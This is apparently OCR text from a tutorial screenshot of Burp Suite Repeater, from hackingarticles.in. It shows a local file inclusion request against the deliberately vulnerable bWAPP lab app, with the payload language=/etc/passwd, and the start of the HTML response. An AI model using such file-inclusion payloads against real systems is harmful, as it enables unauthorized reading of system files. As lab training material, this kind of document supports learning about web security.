 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × ...
Go Cancel < > Target: http://192.168.0.106 ?
www.hackingarticles.in
Request
Raw Params Headers Hex
GET /bWAPP/rlfi.php?language=/etc/passwd HTTP/1.1
Host: 192.168.0.106
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:45.0) Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security_level=1;
PHPSESSID=a2b6e84306289d45b72edc92dd723e5e
Connection: close
Cache-Control: max-age=0
www.hackingarticles.in
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
<!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=
Architects+Daughter">-->
<link rel="stylesheet" type="text/css"
href="stylesheets/stylesheet.css"
media="screen" />
<link rel="shortcut icon"
href="images/favicon.ico" type="image/x-icon"
/>
<!--<script
src="//html5shiv.googlecode.com/svn/trunk/html
5.js"></script>-->
<script src="js/html5.js"></script>
<title>bWAPP - Missing Functional Level
Access Control</title>
? < + > Type a search term 0 matches
Done
14,179 bytes | 2 millis